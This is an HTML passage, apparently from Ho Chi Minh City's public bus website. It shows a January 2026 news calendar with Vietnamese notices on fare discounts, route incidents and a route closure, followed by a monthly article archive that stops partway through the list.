<p style="margin-left: 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">&middot;&nbsp; <strong><span>Hạn mức ưu đ&atilde;i:</span></strong> Mỗi h&agrave;nh kh&aacute;ch được hưởng tối đa <strong>10 lượt</strong> trong thời gian diễn ra chương tr&igrave;nh.</span></p>
<p style="margin-left: 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">&middot;&nbsp; <strong><span>Thời gian &aacute;p dụng:</span></strong> Từ ng&agrave;y <strong>01/01/2026</strong> đến hết ng&agrave;y <strong>31/01/2026</strong>.</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4690/Th244ng-b225o-tri%e1%bb%83n-khai-ch%c6%b0%c6%a1ng-tr236nh-%c6%b0u-%c4%91227i-thanh-to225n-v233-xe-bu253t-qua-V237-%c4%91i%e1%bb%87n-t%e1%bb%ad-ShopeePay" target="_self">Xem thêm</a></div></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/14-1-2026">14</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/14-1-2026">14/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><ul class="article_list"><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4692/TH212NG-TIN-V%e1%bb%80-S%e1%bb%b0-C%e1%bb%90-TR202N-TUY%e1%ba%beN-XE-BU221T-C211-TR%e1%bb%a2-GI193-S%e1%bb%90-85" target="_self">THÔNG TIN VỀ SỰ CỐ TRÊN TUYẾN XE BUÝT CÓ TRỢ GIÁ SỐ 85</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4691/TH212NG-B193O-M%e1%bb%9e-R%e1%bb%98NG-C193C-%c4%90I%e1%bb%82M-PH194N-PH%e1%bb%90I-PHI%e1%ba%beU-%c4%90I-XE-BU221T-N%c4%82M-2026" target="_self">THÔNG BÁO: MỞ RỘNG CÁC ĐIỂM PHÂN PHỐI PHIẾU ĐI XE BUÝT NĂM 2026</a></li></ul></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/15-1-2026">15</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/15-1-2026">15/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4693/z7431781764689_9b5eac4296963463e1ba0a9d0e5c9bbf.jpg" alt="4693" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4693/B%e1%ba%a2N-TIN-T%e1%bb%94NG-H%e1%bb%a2P-SI202U-%c6%afU-%c4%90195I-GIAO-TH212NG-C212NG-C%e1%bb%98NG" target="_self">BẢN TIN TỔNG HỢP SIÊU ƯU ĐÃI GIAO THÔNG CÔNG CỘNG</a></p><div class="content"><p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Bạn đ&atilde; biết tin chưa? 🎉</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Từ đầu năm 2026, đi xe bu&yacute;t ở TP.HCM <strong>rẻ chưa từng c&oacute;</strong> với h&agrave;ng loạt ưu đ&atilde;i cực hấp dẫn: <strong>giảm đến 99%</strong>, <strong>miễn ph&iacute; 20 lượt</strong>, <strong>ho&agrave;n tiền 100%</strong> khi thanh to&aacute;n chạm v&agrave; c&ograve;n nhiều qu&agrave; tặng đi k&egrave;m!</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Kh&ocirc;ng chỉ gi&uacute;p tiết kiệm chi ph&iacute;, c&aacute;c chương tr&igrave;nh lần n&agrave;y c&ograve;n mang đến trải nghiệm di chuyển tiện lợi, hiện đại hơn với thanh to&aacute;n QR, v&iacute; điện tử, thẻ ng&acirc;n h&agrave;ng&hellip; ph&ugrave; hợp cho học sinh, sinh vi&ecirc;n, người đi l&agrave;m v&agrave; cả những ai th&iacute;ch kh&aacute;m ph&aacute; th&agrave;nh phố.</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Nếu bạn đang t&igrave;m c&aacute;ch <strong>di chuyển vừa tiện &ndash; vừa rẻ &ndash; vừa th&ocirc;ng minh</strong>, th&igrave; đừng bỏ lỡ những ưu đ&atilde;i n&agrave;y nh&eacute;. Dưới đ&acirc;y l&agrave; tổng hợp chi tiết để bạn nắm r&otilde; v&agrave; tận dụng hết ❤️...</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4693/B%e1%ba%a2N-TIN-T%e1%bb%94NG-H%e1%bb%a2P-SI202U-%c6%afU-%c4%90195I-GIAO-TH212NG-C212NG-C%e1%bb%98NG" target="_self">Xem thêm</a></div></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/16-1-2026">16</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/16-1-2026">16/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4694/z7435466088909_77345a5f49ae23196bf2d5cc16b808e0.jpg" alt="4694" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4694/Th244ng-b225o-ng%e1%bb%abng-khai-th225c-tuy%e1%ba%bfn-xe-bu253t-kh244ng-tr%e1%bb%a3-gi225-61-05" target="_self">Thông báo ngừng khai thác tuyến xe buýt không trợ giá 61-05</a></p><div class="content"><p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng th&ocirc;ng b&aacute;o đến qu&yacute; h&agrave;nh kh&aacute;ch về việc ngừng khai th&aacute;c tr&ecirc;n tuyến xe bu&yacute;t kh&ocirc;ng trợ gi&aacute; số 61-05 (Thủ Dầu Một &ndash; Đạo học Quốc Gia &ndash; Bến xe Miền Đ&ocirc;ng mới), như sau:</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"><strong><span>Số hiệu tuyến:</span></strong> 61-05</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"><strong><span>T&ecirc;n tuyến:</span></strong> Thủ Dầu Một &ndash; Đại học Quốc Gia &ndash; Bến xe Miền Đ&ocirc;ng mới</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"><strong><span>Đơn vị đảm nhận:</span></strong> C&ocirc;ng ty Cổ phần Phương Trinh v&agrave; Chi nh&aacute;nh C&ocirc;ng ty TNHH Ph&uacute;c Gia Khang.</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"><strong><span>Thời gian bắt đầu ngừng hoạt động:</span></strong> ng&agrave;y 20 th&aacute;ng 01 năm 2026</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4694/Th244ng-b225o-ng%e1%bb%abng-khai-th225c-tuy%e1%ba%bfn-xe-bu253t-kh244ng-tr%e1%bb%a3-gi225-61-05" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>17</span></td><td class="day today" align="center" style="width:14%;"><span>18</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>19</span></td><td class="day" align="center" style="width:14%;"><span>20</span></td><td class="day" align="center" style="width:14%;"><span>21</span></td><td class="day" align="center" style="width:14%;"><span>22</span></td><td class="day" align="center" style="width:14%;"><span>23</span></td><td class="day" align="center" style="width:14%;"><span>24</span></td><td class="day" align="center" style="width:14%;"><span>25</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>26</span></td><td class="day" align="center" style="width:14%;"><span>27</span></td><td class="day" align="center" style="width:14%;"><span>28</span></td><td class="day" align="center" style="width:14%;"><span>29</span></td><td class="day" align="center" style="width:14%;"><span>30</span></td><td class="day" align="center" style="width:14%;"><span>31</span></td><td class="day other_month" align="center" style="width:14%;"><span>1</span></td></tr><tr><td class="day other_month" align="center" style="width:14%;"><span>2</span></td><td class="day other_month" align="center" style="width:14%;"><span>3</span></td><td class="day other_month" align="center" style="width:14%;"><span>4</span></td><td class="day other_month" align="center" style="width:14%;"><span>5</span></td><td class="day other_month" align="center" style="width:14%;"><span>6</span></td><td class="day other_month" align="center" style="width:14%;"><span>7</span></td><td class="day other_month" align="center" style="width:14%;"><span>8</span></td></tr>
					</table>
			
				</div>
		
			</div>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlMonthlyArchive" class="archive_list">
				
		
<div class="edn_module_box">
	<h2 class="edn_module_title"><span>Tin theo <span class="art-highlight">Tháng</span></span></h2>
	<ul class="edn_archive_menu_wrapper">
<li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2026" title="2026">2026</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2026" title="2026">11</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2026" title="2026, Tháng Giêng">2026, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2026" title="2026, Tháng Giêng">11</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2025" title="2025">2025</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2025" title="2025">203</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2025" title="2025, Tháng Mười Hai">2025, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2025" title="2025, Tháng Mười Hai">22</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2025" title="2025, Tháng Mười Một">2025, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2025" title="2025, Tháng Mười Một">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2025" title="2025, Tháng Mười">2025, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2025" title="2025, Tháng Mười">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2025" title="2025, Tháng Chín">2025, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2025" title="2025, Tháng Chín">31</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2025" title="2025, Tháng Tám">2025, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2025" title="2025, Tháng Tám">32</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2025" title="2025, Tháng Bảy">2025, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2025" title="2025, Tháng Bảy">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2025" title="2025, Tháng Sáu">2025, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2025" title="2025, Tháng Sáu">17</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2025" title="2025, Tháng Năm">2025, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2025" title="2025, Tháng Năm">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2025" title="2025, Tháng Tư">2025, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2025" title="2025, Tháng Tư">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2025" title="2025, Tháng Ba">2025, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2025" title="2025, Tháng Ba">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2025" title="2025, Tháng Hai">2025, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2025" title="2025, Tháng Hai">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2025" title="2025, Tháng Giêng">2025, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2025" title="2025, Tháng Giêng">8</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2024" title="2024">2024</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2024" title="2024">112</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2024" title="2024, Tháng Mười Hai">2024, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2024" title="2024, Tháng Mười Hai">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2024" title="2024, Tháng Mười Một">2024, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2024" title="2024, Tháng Mười Một">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2024" title="2024, Tháng Mười">2024, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2024" title="2024, Tháng Mười">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2024" title="2024, Tháng Chín">2024, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2024" title="2024, Tháng Chín">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2024" title="2024, Tháng Tám">2024, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2024" title="2024, Tháng Tám">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2024" title="2024, Tháng Bảy">2024, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2024" title="2024, Tháng Bảy">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2024" title="2024, Tháng Sáu">2024, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2024" title="2024, Tháng Sáu">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2024" title="2024, Tháng Năm">2024, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2024" title="2024, Tháng Năm">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2024" title="2024, Tháng Tư">2024, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2024" title="2024, Tháng Tư">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2024" title="2024, Tháng Ba">2024, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2024" title="2024, Tháng Ba">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2024" title="2024, Tháng Hai">2024, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2024" title="2024, Tháng Hai">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2024" title="2024, Tháng Giêng">2024, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2024" title="2024, Tháng Giêng">14</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2023" title="2023">2023</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2023" title="2023">78</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2023" title="2023, Tháng Mười Hai">2023, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2023" title="2023, Tháng Mười Hai">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2023" title="2023, Tháng Mười Một">2023, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2023" title="2023, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2023" title="2023, Tháng Mười">2023, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2023" title="2023, Tháng Mười">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2023" title="2023, Tháng Chín">2023, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2023" title="2023, Tháng Chín">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2023" title="2023, Tháng Tám">2023, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2023" title="2023, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2023" title="2023, Tháng Bảy">2023, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2023" title="2023, Tháng Bảy">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2023" title="2023, Tháng Sáu">2023, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2023" title="2023, Tháng Sáu">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2023" title="2023, Tháng Năm">2023, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2023" title="2023, Tháng Năm">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2023" title="2023, Tháng Tư">2023, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2023" title="2023, Tháng Tư">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2023" title="2023, Tháng Ba">2023, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2023" title="2023, Tháng Ba">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2023" title="2023, Tháng Hai">2023, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2023" title="2023, Tháng Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2023" title="2023, Tháng Giêng">2023, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2023" title="2023, Tháng Giêng">6</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2022" title="2022">2022</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2022" title="2022">81</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2022" title="2022, Tháng Mười Hai">2022, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2022" title="2022, Tháng Mười Hai">14</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2022" title="2022, Tháng Mười Một">2022, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2022" title="2022, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2022" title="2022, Tháng Mười">2022, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2022" title="2022, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2022" title="2022, Tháng Chín">2022, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2022" title="2022, Tháng Chín">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2022" title="2022, Tháng Tám">2022, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2022" title="2022, Tháng Tám">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2022" title="2022, Tháng Bảy">2022, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2022" title="2022, Tháng Bảy">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2022" title="2022, Tháng Sáu">2022, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2022" title="2022, Tháng Sáu">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2022" title="2022, Tháng Năm">2022, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2022" title="2022, Tháng Năm">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2022" title="2022, Tháng Tư">2022, Tháng Tư</a>
